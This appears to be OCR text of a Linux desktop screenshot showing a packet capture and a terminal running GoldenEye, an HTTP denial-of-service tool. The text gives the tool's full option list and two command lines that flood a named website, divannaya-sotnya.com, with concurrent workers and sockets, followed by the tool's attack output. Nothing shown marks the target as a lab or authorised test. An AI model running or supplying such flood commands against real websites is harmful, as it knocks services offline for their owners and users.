 Приложения Места Терминал Суббота, 10 окт., 16:37 1 en
root@d1gg3r: ~
Файл
File Capture View Help
Start Next Pause Stop
Protocols
UDP-UNKN
HTTPS
SMB
IGMP
NETBIOS-
224.0.0.113
all-routers.mcast.net
224.0.0.1
WORKGROUP
Reading data from wlan0 in IP mode
root@d1gg3r: ~/Документы/Pentest/GoldenEye
Файл Правка Вид Поиск Терминал Справка
USAGE: ./goldeneye.py <url> [OPTIONS]
OPTIONS:
Flag Description Default
-u, --useragents File with user-agents to use (default: randomly gen
erated)
-w, --workers Number of concurrent workers (default: 10)
-s, --sockets Number of concurrent sockets (default: 500)
-m, --method HTTP Method to use 'get' or 'post' or 'random' (default: get)
-d, --debug Enable Debug Mode [more verbose output] (default: False)
-h, --help Shows this help
-----------------------------------------------------------------------------------------------------------
root@d1gg3r:~/Документы/Pentest/GoldenEye# python ./goldeneye.py http://divannaya-sotnya.com/ -w 10 -s 10 -m r
andom
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'random' with 10 workers running 10 connections each. Hit CTRL+C to cancel.
11 GoldenEye strikes deferred. (0 Failed)
11 GoldenEye strikes deferred. (0 Failed)
11 GoldenEye strikes deferred. (0 Failed)
^CCTRL+C received. Killing all workers
Shutting down GoldenEye
root@d1gg3r:~/Документы/Pentest/GoldenEye# python ./goldeneye.py http://divannaya-sotnya.com/
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'get' with 10 workers running 500 connections each. Hit CTRL+C to cancel.